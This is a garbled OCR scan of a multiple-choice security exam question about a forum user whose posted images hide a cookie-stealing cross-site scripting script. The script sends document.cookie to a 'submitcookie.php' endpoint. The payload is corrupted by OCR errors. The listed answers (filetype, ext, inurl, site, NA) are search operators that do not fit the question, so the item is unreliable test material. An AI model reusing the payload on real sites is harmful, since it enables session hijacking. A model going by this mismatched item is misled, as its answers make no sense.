 Q 337) <br> Judy created a forum, one day. she discovers that a user is posting strange images without writing<br> comments.<br> She immediately calls a security expert, who
discovers that the following code is hidden behind<br> those images:<br> <script><br> document.writef<img src="https://loca(host/submitcookie.php? cookie =+<br>
escape(document.cookie)+ " />); </script><br> What issue occurred for the users who clicked on the image?<br>
A filetype
B ext
C inurl
D site Explanation:
E NA
F NA
G NA
H NA
I NA